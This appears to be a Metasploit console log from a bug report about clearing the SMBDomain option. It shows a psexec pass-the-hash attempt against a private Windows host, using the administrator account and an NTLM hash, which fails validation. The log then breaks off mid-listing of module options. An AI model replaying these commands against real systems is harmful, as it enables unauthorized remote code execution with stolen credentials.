 msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > unset smbdomain
Unsetting smbdomain...
[!] Variable "smbdomain" unset - but will use a default value still. If this is not desired, set it to a new valu
e or attempt to clear it with set --clear smbdomain
msf6 exploit(windows/smb/psexec) > set --clear smbdomain
smbdomain =>
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f
smbpass => aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f
msf6 exploit(windows/smb/psexec) > run
[-] 192.168.64.33:445 - Msf::OptionValidateError The following options failed to validate:
[-] 192.168.64.33:445 - Invalid option SMBDomain: SMBDomain must be specified
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,.
..) or a normal read/write folder share
Used when connecting via an existing SESSION: